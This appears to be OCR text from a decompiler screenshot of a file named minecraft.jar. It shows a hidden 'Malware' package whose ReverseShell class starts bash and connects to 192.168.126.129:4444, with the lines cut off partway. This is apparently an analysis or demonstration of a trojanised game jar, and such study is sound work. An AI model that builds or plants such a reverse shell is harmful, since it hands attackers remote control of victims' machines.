 minecraft.jar
Код
Malware
ReverseShell
main(String[]) void
com
joptsimple
net.minecraft
org
skins.def.assets
sun.net.www.protocol.ml
Ресурсы
Summary
ReverseShell ×
package Malware;
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;
/* loaded from: minecraft.jar:Malware/ReverseShell.class */
9 public class ReverseShell {
10 public static void main(String[] args) {
try {
14 Process p = new ProcessBuilder("/usr/bin/bash").redirectErrorStream(true
15 Socket s = new Socket("192.168.126.129", 4444);
16 InputStream pi = p.getInputStream();
InputStream pe = p.getErrorStream();